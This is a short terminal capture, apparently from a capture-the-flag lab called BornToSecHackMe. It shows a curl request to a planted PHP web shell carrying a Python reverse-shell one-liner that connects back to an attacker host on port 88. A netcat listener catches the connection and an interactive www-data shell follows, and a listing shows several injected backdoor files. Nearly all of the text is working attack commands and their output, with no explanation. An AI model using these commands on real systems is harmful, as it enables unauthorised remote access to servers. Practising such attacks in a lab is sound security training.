 ^C
~ curl "https://192.168.100.16/forum/templates_c/backdoor.php" --insecure --data-urlencode "cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,soc
ket.SOCK_STREAM);s.connect((\"192.168.100.8\",88));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\",\"-i\"]);' "
f75851d3a324a67471c104f30409f32a790c330e.file.subnavigation_
injected_backdoor.php
injected_backdoor1.php
injected_backdoor2.php
injected_backdoor3.php
injected_backdoor4.php
injected_backdoor5.php
www-data@BornToSecHackMe:/var/www/forum/templates_c$ whoami
whoami
www-data
www-data@BornToSecHackMe:/var/www/forum/templates_c$ ^CExiti
Total received bytes: 2556
Total sent bytes: 19
~ sudo nc -l -vv -p 88
Listening on any address 88 (kerberos)
Connection from 192.168.100.16:58714
bash: no job control in this shell
www-data@BornToSecHackMe:/var/www/forum/templates_c$